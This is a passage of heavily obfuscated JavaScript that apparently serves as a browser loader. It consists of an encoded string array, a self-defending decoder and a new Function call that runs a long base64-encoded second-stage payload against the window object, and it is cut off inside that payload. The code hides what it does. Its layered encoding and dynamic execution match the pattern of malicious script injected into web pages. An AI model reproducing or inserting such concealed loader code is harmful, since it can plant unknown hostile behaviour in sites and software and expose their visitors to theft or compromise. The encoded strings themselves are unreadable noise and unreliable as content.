LDZnuP5D25Kreu1yvzKu1vT','yxPOEvj5y3nkmwrst0zwA09hotbkExDUvNPvELKWmwHv','ruzTvg1otgnty3nkm2C0ytfWmfPtowTwsevUtenKrLeY','wtrImuz4vNLJC0OYzhHovu5ytLHOA1vxrw5mq2qZvtj0','m1v4wMT3BKTtDeTlrei0tw1zEKXdzeTlv1LVsNLRCLnP','wwTWwvz5y3blmg9VtuHNEfL6A3nkm1jZvLvVBKTtDeTl','s0TeqJrnELL6tenKAMvvAfzkEwTYu2LND2vesxDnu3DU','u3rls0rcne1uqtnmq2qWyKzws0P5A3jtAwD3zurgA1Pt','sNLRCLnPz3DLreuYt0n3BMqXnxHsu2nWsZbVB01izZbn','CfHtAdnmsg9WtZmWC2mXDgHnEwD3zurfne5dD25rsfyZ','EKKZtenKv0PiChbkEwTYu2LND2vettbzExDUtvvvnfnP','yM1sBfPTBhvAv1fWztjSBuTgohDLrfL3t0rbm05Qzg1x','txPmq2rOzwT4AG','zerrBKTtDeTlrei0tvrnneXdzgLtBgHysNLRCLnPz3DL','AhLJu2nZsJfKufjiuLHvAtLQuJboCLj5y3nkmwmWu21o','strou3DUtM5Nm2fty3blmg9VtuHNEfPusxnkm04YvwXv','A25lu3rls0rcne1xttnmq2qXtvDAtuP5A3jtAwD3zuro','tenKAgnvsMPvmJf2uLHOEeP5D25wmuPtwKzosu4YuK1v','wKvKweP5D25wELiWwta4ngiXvLHoAZvRuZjfBKXdzg9I','rtvAAxDUv0zZA2rty3blmg9VtuHNEu1TwxnkmKy2veDn','BKTtC29tAwD3zurfEu1tD25KvezTvenJCeSWB29nsgD6','q2q0wwT4wLyXrJrArtvisNL3BMnvtNjwBM80ytnkwe5w','rei0tKrkAuXdzhzLAvz1sNLRCeSZqMHJBK5Su1C1meTf','AeDzmhreyJbOrq','ALHSwJnkEwTYu2LND2verxPoExDUzfrgBvrdy3blmg9V','sMTumhbqsNL3BLPutNvIvMrrwMXJBKXdzhHrmJLuvNPw','rMTUs1n0s0TeqJrnv0K0tenJEfrQwNbkEwTYu2LND2ve','z3LnrefZsJaWmvuZvw5lu3rls0rcne1xwMTmq2rwwvDs','BKTtDeTlrei0twPRnuXdzgvnmg8XsNLRCLnPz3DLrePP','sNLRCLnPz3DLreL3wvn3BK1vvtrtAwnWsZbVB01iz3Pn','C0P6sNDnm0vUs1n0s0TeqJrorfv6tenKm1HUrKzkEwTY','rei0tvDrneXdzfDywejqsNLRCLnPz3DLre5Ptun3BKTe','nfz6uKDArLj4sNL3BLyXrKHAse00yJjSAvLty3nkm1K0','s0TeqJrnELv5tenKCfCZA3fkEwTZwMX0s0TeqJrnEMT5','m1DfuNPJBtf2uNLJC0OXzfjJvvi1zuvAALiYrw5mq2rX','zuDfBKXdzg1pr3r5vJa5A1PfCdrKu2nZsJnAmfvdounr','vJfcr1PfDdjzBLjyvurNBKXdzfHovgrQvfvoDLiZCdbw','AMrTv3LKs2iXtNnwBK1UwfqWovbyvNvAr1zTyvC1BfPd','mK41u0zvBKTtDeTlrei0tw1ABuXdzenurxbosNLRCLnP','m0vUtenKm2nvEfPrmu52t1nJC0OYEgPwsgrytLHOA1qZ','tenKEveYouzJru52wMXJmLPty3nkmfz6wMTSwe5Uwtrk','rei0tvDsA0XdzenurxbosNLRCLnPz3DLre5RtwL3BLrg','uJa5svzPy3blmg9VtuHNEu1euxnkmK41u0zvBKTtDeTl','ru52zgXKuMvhtKHxrej1wtjfBKXdzfHom1jQvdiXDMjg','uJfJBtrNy3KXme8ZmhnABhrls0rcne16Bg1mq2rlvfDw','zuroAe1tD25nBKf6y1nJCeSWB29nsgCWtw1rC0OZuNnw','C3PzmujOsNL3BMnTmxjpvMrsyuDsuu9hodrkExDUvJfg','wLzJmgfty3nkmwrqyuDssfeYodbHrZfYtKnJC0OYovrH','vxPOCLqXyZjtEwnZsJnfngiZuLHorwD4vNPvneP5D25w','sePvvJfgnfKXrLrHmgnUtenKwfviAgPvvwHVwKzAm2nt','tuHNEe4Yvxnkm1jZvLvVBKTtDeTlrei0txPAA0Xdzdbk','uKHkExDUvJfkt1PfBdrwm0PgwvnJC0OZvNrImMryvw5S','mwjyqMHkExDUy20XCMvSzfbtBvjlvg1vBKXdzdfIv3rO','BgvUz3rO','EfDwmuzVwKzsEeP5D25rvgH2twTwDgiYnxHJu2nZsJbA','q2nUs1n4ELbywMjxq2D3zurrEvLtD25wv0zRyxLJCeT5','vNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqWtZmW','tuHNEK9hwxnkmMXIzvnVBKTtDeTlrei0txPRnuXdzffv','sZbVB01iz3PzvgTZsJnKzwnvvw5lu3rls0rcne5evxDm','BvyWzfHkDuLitw9Kq3GXteHzC2r5AZDMu3HTvZbVB01i','vJfgC1KXsLLLr1jwvfvJBKXdzfHovNbRvvDkmfKWEe9w','CeSWB29nsgD6wLDvC0OXwMrJrtHUs1n0s0TeqJrnALf3','Bu5ivtj0ALz6vNbtq2nZsJfKuLfTuLrIv3m0yvvRneP5','D25jmtvxzhLJCeSWB29nsgD4ww1rC0P6sNDnm0vUs1n0','qJfJmMDUwfnOAa','vevWtKP5A3jtAwD3zurgALL5D25nrKzhu3LJCeSWB29n','s2LJCfHtAdnHvZvRyJnJC2uZmhbmsfK5yM1wm0LgsMXA','ntu0mvLyvvjwAG','BtrNy3P4me8ZmhnABhrls0rcne1uwtvmq2r2zwLwDuP5','C0OYAg5nvuPyvw5zDKP5D25KmJfYyvHgvgeXsLHomhnU','rw5mq2r0uti5CfyXrxPzmdLeytjnBKXdzhPpr3rfvJfg','tNL3BK1vndjHu2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nL','zenJCeSWB29nsgD6txPRC0P6rK9oBwTUs1n0s0TeqJrn','v0P5Bgrlq2nUs1z0wuTeqJrnAMmYtenJEgvSAfPkEwTY','sJbbBuTRqw5lvJbZzfz0tuTeqJrnAMrQtenKv0PiChbk','sgD5t0DfC0OZvxHAA3DUs1n0s0TeqJrnBuL3tenJnfuX','sMHzAxDUu2LSBuTdy3blmg9VtuHNEu9hwxnkmgnWtMPz','BgiYwwDJseP2wtjwEMn5EdjxmvLVtuHNEfPQy3nkmefT','BLeYDeLkExDUyZfoCMriA3DomLjwvNLJC0OZChHpv3Hy','C0P6rK9oBwTUs1n0s0TeqJrnEMmWtenKt2qXBhLkEwTY','mfLPD25IEu5ltvnJCeSWB29nsgD5wLDnC0P6BdznreLU','mu52zfzJmvPty3nkm3b0yNPwAu9hohPwEMrqsNL3BMvw','s1nRn2ztA3nKAJf1wLHJz1vTvM5swgH3s0DKyLDdz3DL','zeDotwnty3nkmwrsttjosMjxoxjAvK5YvKnJC0OXzfjv','txPbmeXdzgHLA3HQsNLRCLnPz3DLreKXwvn3BMfwDdvl','s1n0s0TeqJrorgCYtenKsfqWAfDkEwTYu2LND2veutvn','EejlwhqYwvHjzW','ALLUs1n0s0TeqJrnEMSYtenKmePQrJvkEwTYu2LND2ve','mg5mq2ryvw1sALnStNjmmwmWwLDvBKXdzfHoA0PQvfDo','yvC5DuTitxnKq2W3y21wmgrysNvjse1OufqXme8ZmhnA','EMHuvw00BKTtDeTlrei0tKrOAeXdzdbIrLzlsNLRCLnP','ChbkEwXKs0vvC2vwDfzlrei0ttjsBeXdzefkAxbbsNLR','s0TeqJrnmKPRtenKwvD5uJfkEwTYu2LND2veuxDzu3DU','twPSAKXdzdjlu3bHsNLRCLnPz3DLre0WtLn3BLrgze5H','Chbrve1Us1n0s0TeqJrnBvKZtenJmLzxndvkEwTYu2LN','tuHNELPhsxnkELPwyMPRBKTtDeTlrei0tvDvEeXdzhzj','sMLODfbxD2XnsgCWudiWCu1izZbnq3r1t200C2jdC3jk','EwnZsJnNELvTtLfIvZLAyKDfBKXdzfHvve5RvLu1svvS','re5PtML3BKPdvtvIq2nWsZbVB01iz3LomLvZsNLozvzU','zdvrmJKXwJfoDG','zfHorvPQu2ToDK1SyZjmmLjtwvnJC0OYA3LurtvVt0C4','q2ryvwXbmfP6AhjovvPysNL3BMnRtNzsvZG0yJfcwe4Y','rgH2yLzJmwjhuKXwEwnZsJfKue0YtLfJv1jRvev0ueP5','vei0tKnRl2f5CZLvm1j5yvC1BLD5zg1JBtL0utjOAgnR','z3nkELPwyMPRBKTtDeTlrei0twPfEuXdyZjwvZq1sNLR','sNL3BLfUtJjomwmZvw1stgnxwKzkExDUvJfgEfOZuM9I','yLC5tfz6wJfkExDUvJffDLKWmurImdvWvtj0qKP5D25w','s0HnC2rdBdDJBvyWzfHkDuLitsTqwfe3zLn4BvCWB29n','qM5xmwDVtuHNma','EK0YtLfrmJLTzuvJBKXdzfHvrgrRuNPjmvjwzfnIu2nZ','mLLyswDKrdf6teHvovOXDgHnEwD3zurfm01tD25HvNq1','zgPcmfPgtNHkExDUyZfoCLvysNrHmfzytLrbBKXdzdjz','wwL3BLzxrMTHEwnWsZbVB01iz3LoAK1ZsJbfD2vfww5l','mKy2veDnBKTtDeTlrei0tKrfEKXdzdnyBKzgsNLRCLnP','DMmYwtrHmuPyvuHvBKXdzejIvZLtutboDK5yCgHkExDU','BKPvCe5pq2nWwfnOnKXfrxbpmZa3zg1gEuLivtLKq3GY','nuzsBfLUs1n0s0TeqJrnALL4tenJBfnRmdrkEwTYu2LN','m21nB0HXtq','sNLgm2reuw5lu3rls0rcne1urxPmq2rOzwT4AKP5A3jt','tuHNELLuwxnkELPwyMPRBKTtDeTlrei0tvrvnuXdzfLx','DdjzweLNu3OXzK1izZjnrgD3tNPzm1PQDhbAAwGXs1H0','zgTJBKXdzfHvrtvRvvzoDMjTstrHm1vUtenKwe5xAgPt','u1yWohzzmhrysNL3BMveAhjnBuK0yJbKnfj5y3nkmwrr','zZboAKfZsJfozvfTsw5lvJbVzwL4qKTuDdLmsfzIvenN','Ag5xmhDVtuHNEe5TtxnkEKzptM1RBKTwmg9Kmxrns0rc','CeSWB29nsgD6wLDzC0OXvMHAr3nUs1n0s0TeqJroref3','s0rcne1xwxDmq2mYzurKCeP5A3jtAwD3zurgA09tD25K','y1zWvwrUBfrIELfUtenKm1uYDg9wmdK0wKuXte5dy3nk','B01iz3Lzve1ZsJbfD2vfww5lu3rls0rcne16zZnmq2rl','EwnZsJjfD1LTAgHvmJLtsNL3BMrQqKLLrMrrvw1ov1Lt','DwrhBhvKv1u3zLDkEvPxrNjpmZe5s0HJC1LysM5KvZfS','mg5kENrTyJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrc','tM1vC0OXwwTLBwTUs1n0s0TeqJrnEKf6tenJALHSwJnk','yM5rB1ntz3DLrezPwvn3BLLRCfLwEwnWs1nWD1LysNPA','DMjPAdzmruvWztnAAgnPqLvqvxC3y21wmgrysNvjr2rI','mti5nZGZmKHhDKTzsa','uLzwEwnZsJjzngiWBgXrmNrHvJfkweP5D25wmuPRwKzs','u2rKvZjAzfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjP','tNPzC0OYrJzur01Us1yWB1OXDfLlrei0tw1nmKXdzfno','s0TeqJrAAMDZsNPgnLDgA25lu3rls0rcne1uzZfmq2rw','BKTtDeTlrei0tvrjD0XdzgfHvuv6sNLRCLnPz3DLre13','sNLSzfbxwJfIBu4WyvC5DuTitxnKq3GXteHzC2r5BdDJ','zK1izZjnrgD3tNPzm1PQDdnHr2XZwLnNAeLwDgrlwhqW','zenSn2nTvJbKweP1suHoogziutDMu3HTvZbVB01izZbo','ne1xwM1mq2rOzwT4AKP5A3jtAwD3zurgAe1tD25vrKzz','Bg1lq2nWsZbVB01iz3Lpve1ZsJnrBu1yA25lu3rls0rc','uwnhtKLtAZvRvKDJmeP5D25HA05Yy2XKufnTuK5KBKvU','tezZD2vhwxnnsgCZtwWWC1D6qJrAq3D3zurABfHtEgjn','s0TeqJrorejRtenKvfHRsMLkEwXKufDAmwjTtJbHvZL1','zgPuBuPcvJfkwwjdy3nkmfj0yNPwAfPuvNLkExDUywPO','odzdsvv5CKK','nxbIv3roy1zJBKXdzfHumLjQvdfoDK9xrKrHmfvUtenK','sgCWt1rNC0OYogPtAKvUs1n0s0TeqJrnveL6tenKv1Hy','CLnPz3DLrezPtKn3BLDTBejnEwnWsZbVB01izZbnAKLZ','AwGWteHvCguZwMHJAuiYufHnl1PUvNvzm1jWyJi0B0Ty','mg9yEKi0tMPbne1eyZjomLvZtuHNne9ez3DzEwTZsvDA','rKPOsNL3BMnurKDzmvPeyNPSDLLty3nkmwmYvM1oue0W','twqXzfnrEwnZsJjwEK5vzfHom0jRvfHfBKXdzfHvvuPR','y3nkmuPTvKHjBKTtDeTlrei0tw1rEuXdzgPLvwHwsNLR','mg9VtuHNEvPurxnkmdaXvtnvBKTtDeTlrei0tvrvEKXd','rxbQvfrODLDgyZjwBvjouNLJC0OXyZjxBu5iu0zkA1nh','vfDwAuP5A3jtAwD3zurnmvPPD25xrNnRzfnJCeSWB29n','veP5D25Lvu5YwKvoB1DTuK1Ju2nZsJnOrgiXtJvAr3bd','D25srxrXwLzKugnhtK9zu2nZsJbvngeYCfHvrLPRuZnO','y0CXCLL5y3nkmLjUvevWwfvuvKLkExDUwvronLiXzfnJ','sJjkALjTtLfrmJLOuLHfBKXdzhrzEtLQuZboDLzisNHk','mJGXvJfkr1KWBerHmLvUtenKwe5xAgPvv1PZwtfcvgiW','sNLRCLnPz3DLrezQtML3BLvQy2HHq2nWsZbVB01iz3Lz','mujhwKzkvgj6tM5Kme1UtenKwfvuuLnJmu52y1C5AeP5','ELzlwtbJngiWsNHxA3nUtenKD1eYDhzwmuztwKuXBLz5','zfjJvLz0vti5Bq','t1rNC0OXnuzsBfLUs1n0s0TeqJrnBu16tenKs0Txww9k','mLLyswDKEJeXvZbZB01iz3LzBuLZsJbcmwqYB25lvJbV','C2vwCfnzmdvisNL3BLLvtNzumwrszeDouveYDe1kExDU','vvvkALvSz3PArxn4vxLJC0OXzfbxBu5vv2PKA1zQsNbk','ALiYmxjrBK5TvNLJC0OXyZbKvxHyvdbsnwfhrw5mq2ry','BLz6vNDzmhb0yJnAwe5RsMTtm0vUtenKrLeYDg9wmdH6','t0D0ngeWtNjvBgrtvw1sve9hDfzwELPusNL3BLz6zfnz','mhbmr3m5ywXZBMrhvNPKq2rKs0HsB2fytMjkmMXty0v0','zurzD09eqtnoAMrSvZjgze8YBg1lrJH3zurzD09eqtno','sfzIvenND2vesxHAAxDUtMXwDu9ty3byvdfTzfC1AMrh','mwnUsePXCG','zfbAr05jt0D0C0P5D25zvu5YyuzKuu4YuLDHr0vUtenK','D25vmtvdwwLJCa','DLnPy3nkmwmWzeDotMmYuMTtrMG1sNL3BLyXrKLHmNbe','wfvyB3LAmLO2zvnJC0OXzfnJr05vv0rKA1n6rLHkExDU','wvHzEeP5D25wmujTu1D3ngeYrNHzu2nZsJfKuu0YuKTA','AhjxrMmYyvzVBKXdzfHoBMHRu1vKs1KWmu1oq2nZsJbs','otGWndvgEfn1su4','vwrTourHmJe1wvnJC0OXyZbLr1juy1vAALrQrtrkExDU','txnkmMXIzvnVBKTtC25yu2nZwMX0s0TeqJrnAKzStenJ','tuHNme5xvxnkEKP3ttnfBKTtDeTlrei0tKrJm0Xdzgvs','mJLOsNL3BLLStNjwBgrsvw1svgrTA25mq2ryvvzWALv6','mMHQzfzJBKXdzfHum2HRu20XDLDTDdjzu2nZsJngt1PU','y3nkmJv0yJnOwe5fwMPtrMXWuZfJmvvTtK1Iv3nYzw1f','sgD5txPzC0OWy3boALLUs1n0s0TeqJrnBu00tenKuvvw','wePeyJjsBffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHt','rtLqwfe3zLn4BvCWB29nsgD6tvrnC0OYBgjLu29Us1yW','BKTtDeTlrei0txPrEeXdzfDywejqsNLRCLnPz3DLre5O','C0P5A3jtAwD3zurfnfPtD25Kr3Hwu2LJCeSWB29nsgD5','B0P5A3jtAwD3zurjELLtD25xBwXctxLJCeXhwMjtAwD3','wfqZuMTvsff3sNL3BMvxmxjJmwrqvM1sse9hoxLkExDU','u2LND2vestbAu3DUvg5KwMnPy3blmg9VtuHNme9evxnk','D2verxDnq3DUwvHWtvL5y3blu3HTvZbVB01iz3LAvgTZ','wKHIu2nZsJnnngf6sLHvAK5RveDwDeP5D25srK5YvMXK','yM5sEKTtBhLAwfiXy200z2mXDdnyvhq5wM5wDvKZuNbI','tenJEwnetNHkEwTYu2LND2vertvnu3DUzgLRCvDPy3bl','AwD3zurkAvPtD25zA3bzvNLJCeSWB29nsgCWtKrJC0OX','tM5Jr1jkwvnJCW','tJrvmJLSwvvJBG','DhLAwfiXy200z1OXDe9lrei0twPzEuXdzfnoEuzVsNLS','m1vUtenKm2jxotfHv1PXtvnJC0OZCePuqZLytKvOmeP5','vffUtenKEMjxDevwmdK0wKvKBwrty3nkmwrtwwPKBveY','z3DLrff6tun3BMqXnxHsu2nWsZbVB01iz3PABuLZsJbV','EuzVsNLSzeThzgjxq2D3zurrme5PD25nvvu0u2LJCfHt','whbzv1nJCeSWB29nsgD6wxPNC0OXnuzsBfLUs1n0s0Te','weLTDhK','tdjotfeYohjrmwrysNL3BMvhmxzAmM95tvzvBKXdzejr','stnjv2DUs1n0s0TeqJrnAK5RtenKmKTtCgfkEwTYu2LN','EeLqvZvSzhLcr1D5AfHlrei0twPnmuXdzdfnv1PnsNLR','tMXnExDUwtnSsvzty3blmg9VtuHNEK9hrxnkmdaXvtnv','vvrKALzQAhjJBgmXt0zVBKXdzhrvmNruvJa5mfPgvK5o','mte2mtG1n3DPrKrzAa','ExGWs1H0EvPyuJfJBtrNy3OWovbyutDMu3HTvZbVB01i','rvyXsMXkExDUytjjEfvgyZjsBvjqwvnJC0OXzfjuExq1','oxvlse1ZzenSn2nTvJbKweP1suHnovbumtbpmZbZwMX0','EvLuuxnkmgrqu0zzBKTtA3jJr0z5yZjwsMjUuw9tu2D3','BwTUs1n0s0TeqJrnAMHRtenKAvnSAfHkEwTYu2LND2ve','ntC2mdy0sKD1Ehnk','yLLusw9nsgD4twPvC0P6qLjsA3nUs1yWB2vdD3DLrezO','rei0tvrnmKXdy2HKm1eWsNLRCLnPz3DLrff6tKn3BKTe','otnpBLPIvMLND2vettvoq3DUyNLos01ty3byu2GWzvHc','ze5ovK4XsNLRCLnPz3DLreuWtLn3BLzPuJzHu2nWs3LK','zhnKA1jqyuvoDLrPy3nkmfPuytj4A09hodbsA2nUtenK','zurkA01dD25KAwTXv2LJCeSWB29nsgD5tKDfC0P6wLzI','vJfcB1PguLrImvzPtvvJBLHuDg1KvZvQzeDSDMjPqMzn','y3nkmwrsywPswa','vJfku1PfB3LtEMXhwvnJC0OYmw5trLPTyLC5neP5D25w','mKOXsNL3BLyXqKTArtH5tLvowfqYrw5mq2ryvvroALrg','rMnUtenKwe5ezgPvvZf2yM5KsLf5y3nkmwmWvg1otLLv','vhq5s0nRCeTuDdLmq0vVy1qXBLCWB29nsgD4wvrnC0P5','sgHOtercne56tMrmrNn3zurNC01izZbzmtbZv3Pcne55','mg9VtuHNme1urxnkmJHQu2PfBKTtDeTlrei0tw1zEuXd','tenKB1uYoxvzBtfYtwXKu2fty3nkmePuyJngwe5wAfjw','BvjsyLC4CKP5D25KBgHTu1HWrgiWA25mq2reuti5nLz6','AwD3zurnmu9tD25xBwXctxLJCeSWB29nsgD5tKrNC0OW','zurjD1PdD25kvxblv3LJCeSWB29nsgD5t0rbC0OYrJzu','mfCYrtrlrei0tw1AA0XdzdbkAKy1sNLSzeThA3nKExD3','mgqXuxLJC0OYnuPxr3HytMTWA1rTrw5mq2reutjZCLyX','AwD3zurfmLLPD25Kr3Hwu2LJCeSWB29nsgCWtwPRC0OX','wgTUtenKrwnUwKDwmujdwKzgweP5D25wELeZwtbKwfnT','Eg1AueG'];function _0x7300884d(a,b){a=a-0x8b;var c=_0x7300884c[a];if(_0x7300884d['pFrutz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7300884d['SuIDMk']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7300884d['EFdrmQ']={},_0x7300884d['pFrutz']=!![];}var e=_0x7300884c[0x0],f=a+e,g=_0x7300884d['EFdrmQ'][f];if(g===undefined){var h=function(i){this['goKBnA']=i,this['lOELut']=[0x1,0x0,0x0],this['smQmwJ']=function(){return'newState';},this['qrNUgj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EOdOkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZSytCQ']=function(){var i=new RegExp(this['qrNUgj']+this['EOdOkO']),j=i['test'](this['smQmwJ']['toString']())?--this['lOELut'][0x1]:--this['lOELut'][0x0];return this['mZTlqT'](j);},h['prototype']['mZTlqT']=function(i){if(!Boolean(~i))return i;return this['VzWGwB'](this['goKBnA']);},h['prototype']['VzWGwB']=function(j){for(var k=0x0,l=this['lOELut']['length'];k<l;k++){this['lOELut']['push'](Math['round'](Math['random']())),l=this['lOELut']['length'];}return j(this['lOELut'][0x0]);},new h(_0x7300884d)['ZSytCQ'](),c=_0x7300884d['SuIDMk'](c),_0x7300884d['EFdrmQ'][f]=c;}else c=g;return c;}var _0x7300884v=_0x7300884d;(function(a,b){var s=_0x7300884d;while(!![]){try{var c=-parseInt(s(0x1f2))+parseInt(s(0x92))*-parseInt(s(0x142))+parseInt(s(0xb8))*parseInt(s(0xb1))+parseInt(s(0x1e0))*-parseInt(s(0x162))+-parseInt(s(0xda))+parseInt(s(0xe0))+parseInt(s(0x1ae))*parseInt(s(0x12d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7300884c,0xb7988));var _0x7300884e=window;function _0x7300884f(c,d){var t=_0x7300884d,e={};e[t(0xd4)]=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x1a0)]===d&&function(j,k){var u=t,l={};l[u(0xf7)]=function(p,q){return p===q;},l['iFaYO']='object';var m=l,n=f[u(0xd4)](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&m['xmZPH'](typeof require,'function')&&typeof global===m['iFaYO']?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7300884f(_0x7300884e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYwODA3NjdlPVsnVzZGZE5iM'+'2NTMmUnLCdxY1BkcUNvSScsJ1dQYkJXUm'+'xjUFNrTCcsJ1dSL2RLbWtVa2RtJywnVzV'+'kZFNhVmNQZ2UnLCdlM0hFV1FiNScsJ2JY'+'RE1XTzROJywnV1BXWnJkL2NJRycsJ3FaV'+'GF5U28vJywnV1FlZnlMTmNPVycsJ1dSUG'+_0x7300884v(0x93)+'ibW84V1IzY0o4a0UnLCdDM0xHV1JlZW4y'+_0x7300884v(0x1be)+'GpobWthdmEnLCdXUmxkU045eFdRaScsJ1'+'dPNWtvU2srckcnLCdXUWI5bWdyQycsJ3h'+'Db3N3dDV5JywnV1IvZEg4bzNnU2tzJywn'+_0x7300884v(0x1a7)+_0x7300884v(0x12e)+'F2VycsJ21YVmNPU284Q0cnLCdXUDBXV08'+_0x7300884v(0x19f)+_0x7300884v(0x1da)+'3pOQ21vRScsJ29Ta1BXUTNkVnVHJywndl'+'o3ZE5OU1gnLCdtWjFBV1FxUycsJ3k4a1B'+'zU2syVzVhJywnV1JySVdPbGNTOGtjJywn'+'V1IxVVdQcGNNbWsvJywndjhvWFc3RHBXN'+_0x7300884v(0xcf)+'wnVzZ4Y0hkeGRSV1MnLCdXNU5jTFNvZ3R'+_0x7300884v(0x115)+_0x7300884v(0xb6)+'jFkV080JywnRThrcldSVmNMMlMnLCd1dm'+_0x7300884v(0x160)+'xbW9PdXRuNicsJ0IyWmNWc1BzJywnVzR4'+'Y0tTb3pXNDdkS1cnLCd5OG9sZ1NvSFc1T'+_0x7300884v(0x1ec)+'csJ1dPS2dF'+('bW9uY0cnLCdXUlRLZjJmdycsJ21hMXVXN'+'U5kR2EnLCdhbW8xY0NreVdSbScsJ21hTE'+_0x7300884v(0x11c)+_0x7300884v(0xb9)+'VzVwY01tb3ZXNnRkSEcnLCdXUVNoRXRSY'+'1BxJywnV1AwWkF4WmNNVycsJ3Ntb0FnU2'+'84VzdtJywnQ0NrTnlTa3VXN0cnLCdzaEx'+_0x7300884v(0x1e5)+'M2NUQ2tWeTBxJywnbUNvN1dSZGNHbWtPJ'+'ywndll2Q3Q4b0gnLCdXUlpkSm1vS2pDa1'+'YnLCdxQ29FYTJmWScsJ1c1ZGRHWVJjTU5'+_0x7300884v(0x9e)+'JywnV1FGY0g4b0pqU2tqJywnenVOY1M4b'+_0x7300884v(0x10c)+'dQM2RUckMnLCdXUGRjR1NrNnhMdScsJ1d'+'SUHRjMlByJywneVNvUmh2UFknLCdXUXZi'+'cHd6ZycsJ3U4a1RXUGhkT3htJywnQW1va'+'mZtb2RXNmUnLCdCbWszQjJaZElHJywnV1'+_0x7300884v(0x140)+'nelNvbEVtb0h0RycsJ1dSVmNPQ29NbVNr'+_0x7300884v(0x133)+'El4QycsJ2kxOU5kQ29CJywnajhvaVdRRm'+'NRbWs0JywnQzhrN1dRUmRKdzQnLCdXT2R'+_0x7300884v(0xab)+'UDBFc1NvUVdQNCcsJ1dSWmNKU29GYlNrU'+'icsJ1dSZXpzWGhjSUcnLCdGU2tFV1BWZF'+'NMQycsJ21xckhXNUpkTkcnLCdXUkZkS0x'+_0x7300884v(0x99)+_0x7300884v(0x166)+'zVFQ29ydTFlJywnV1JtcHhDbzZpRycsJ1'+_0x7300884v(0xa6))+('VzRpJywnV1FaZFNOZS92YScsJ0JDa1dBQ'+_0x7300884v(0x10a)+'tBV1AzZEo4b0wnLCdXUk5jVThvZ2pta2I'+'nLCdDbWtGV1AzZE9kTycsJ1dRM2RReDhR'+_0x7300884v(0x18e)+'285JywnYVlQMVdReUInLCd4OGtIczJ0ZE'+'9HJywnbWJ4Y09tbzF5RycsJ2lDb0RpU2t'+_0x7300884v(0xdc)+'U29hZ3EnLCdtaHI5V1B6eScsJ2sxanZXU'+'WZFJywnVzZCY05Tb01XNE5kUGEnLCd2bW'+_0x7300884v(0xfc)+'4WFhMJywnRDhrdnk4a0lXNEMnLCdpU29K'+'YVNrV1dRbScsJ244b1BqbWtJV1J1JywnQ'+'k1UemZHJywnV1JLWldRRDBuRycsJ1dReG'+'NMci9kUndXJywnV1JkZE9Tb09lQ2tMJyw'+'ndm1valdSdTZXUXUnLCdXNGhkS0c3Y1Qw'+'QycsJ3lkell0Q29WJywnV1BtbFdRWCtsV'+'ycsJ3FtbzRXNExTVzQwJywnVzZGY0pDb0'+'1XN2xkTGEnLCdXUUJjTzhrR3gxeScsJ1c'+'1N2NKMVJjS1NrbScsJ3NDb2prQ28wVzdH'+'JywndzhveldSS0JXUTgnLCdzS2JjV08vY'+'05HJywnZEc3Y09tb2x2YScsJ1dRWmNPQ2'+'taVzR1VScsJ1dRdWZ5dEZjSGEnLCdpYjF'+'BV1BTbScsJ1dRQmNQdDNkTTFXJywnV1I3'+'Y1JkWmRWdXknLCdyU29wa21vMVc2YScsJ'+'1dPWmRPU29ja2htJywnV1BSY1I4a1RXNm'+_0x7300884v(0x131)+'jTHVwY1ZDa2InLCdubW85V09kY084a24n'+'LCdGMC9jUFc1aycsJ1dQTmNRQ29uZkNrc'+_0x7300884v(0x126)+_0x7300884v(0xe8))+('T05jSW1rcicsJ2R2dnBXUWo4JywnV1BSY'+'1NTazJDMnUnLCdXUVJkTmhpd3RHJywnd2'+'1rZ1dQcGRJaEsnLCdxOGtLQTN4ZFJXJyw'+'nemU1ZVdReGNPcScsJ0EyZGNIV1B6Jywn'+_0x7300884v(0x1ea)+'0ZTb1BubW8vVzRxJywndThrRFdRVmRSS2'+'knLCdXNUZkUWNGY052TycsJ0NTb0ZXNDF'+'2VzVPJywnVzZ0Y084b0JXN1pkTGEnLCdX'+_0x7300884v(0xaa)+'ywnQW1rRHFOTmRIYScsJ25YREZXNzdkVk'+'cnLCdXT05kUlNvSmpORycsJ1dRTmNRU2t'+'EVzd1UCcsJ1dQaGNMbWsyRTBlJywnQjBQ'+'cVdQWmNLVycsJ1dQSExlU2tURnEnLCdXU'+'XJVbzhrVHJHJywnVzVKZFJXSmNNZzQnLC'+'dXTzlzZzBQTycsJ1c0bGNHTFJjSFNvdic'+'sJ1dRT3p3OG9ncGEnLCd2U29QV1JtVldP'+'cScsJ0FKbjlCOG84JywncVNrRkVnQmRLR'+'ycsJ3VTa3JvbW9iRnEnLCdXNUpjR1pSZE'+_0x7300884v(0x179)+'OU29lVzQ3ZExhJywnQW1vMEQ4b0ZxYScs'+_0x7300884v(0x117)+_0x7300884v(0x196)+'c0L2RKVycsJ0Fta2VXUUZkSHJTJywnakN'+_0x7300884v(0x1dd)+'Q21vd0VTb0lFYScsJ3g4b2poQ29oVzZLJ'+_0x7300884v(0x16b)+'NNRycsJ1c2eGN